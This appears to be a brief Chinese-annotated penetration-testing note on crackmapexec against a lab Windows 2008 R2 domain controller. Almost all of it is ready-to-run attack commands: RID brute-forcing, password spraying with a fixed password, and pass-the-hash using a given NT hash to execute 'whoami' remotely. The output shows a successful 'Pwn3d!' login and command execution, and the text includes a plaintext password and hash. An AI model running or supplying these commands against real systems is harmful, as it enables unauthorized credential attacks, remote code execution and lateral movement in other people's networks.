 crackmapexec smb 192.168.136.133 -u /root/Desktop/user.txt -p 'Password!@#$1234' --rid-brute
#密码喷射【固定密码，爆破用户名】
crackmapexec smb 192.168.136.133 -u /root/Desktop/user.txt -p 'Password!@#$1234’ --continue-on-
success
#密码喷射【固定密码，爆破用户名】
crackmapexec smb 192.168.136.133 -u yikongjian -H fd6a5e4b89685f0085b51ec646184196 -x whoami
#HASH传递攻击[远程命令执行]，注意:-H指定的是NT hash,-x指定需要执行的dos命令
➜ ~ crackmapexec smb 192.168.136.133 -u "yikongjian" -p 'Password!@#$1234' -x whoami
SMB 192.168.136.133 445 WIN-2008-DC [*] Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (name:WIN-2008-DC) (domain:yi.com) (signing:True) (SMBv1:True)
SMB 192.168.136.133 445 WIN-2008-DC [+] yi.com\yikongjian:Password!@#$1234 (Pwn3d!)
SMB 192.168.136.133 445 WIN-2008-DC [+] Executed command
SMB 192.168.136.133 445 WIN-2008-DC yi\yikongjian